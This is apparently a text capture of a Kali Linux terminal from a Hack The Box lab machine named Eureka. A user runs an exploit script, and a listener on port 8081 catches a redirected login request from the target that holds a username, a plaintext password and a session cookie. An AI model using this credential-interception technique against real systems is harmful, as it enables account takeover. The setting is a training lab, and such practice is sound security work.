 Apps Places Jul 22 4:06 PM 68%
raihan@kali: ~/Documents/HTB_machines/m_eureka
raihan@kali: ~/Downloads raihan@kali: ~/Documents/HTB_machines/m_e... raihan@kali: ~/Documents/HTB_machines/m_e... oscar190@eureka: /var/www/web/Eureka-Serv... root@kali: /
┌──(raihan㉿kali)-[~/Documents/HTB_machines/m_eureka]
└─$ nano exploit.sh
┌──(raihan㉿kali)-[~/Documents/HTB_machines/m_eureka]
└─$ ./exploit.sh
listening on [any] 8081 ...
connect to [10.10.16.31] from (UNKNOWN) [10.10.11.66] 42490
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=ZmE4MDNmOTQtZDA3YS00ZGY4LTgzNzEtZGRjZTE3NTdjODFh
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:56482"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.16.31:8081
username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=4I8XMth94myLMt_xbz-3C7_dLxoEmfTFY7om1ayk
xqFbim-I1rkuB-lE1lWmAenIDBKDb9rpAnswqsfoAt9A55-Up8Ro6Fy5^C
┌──(raihan㉿kali)-[~/Documents/HTB_machines/m_eureka]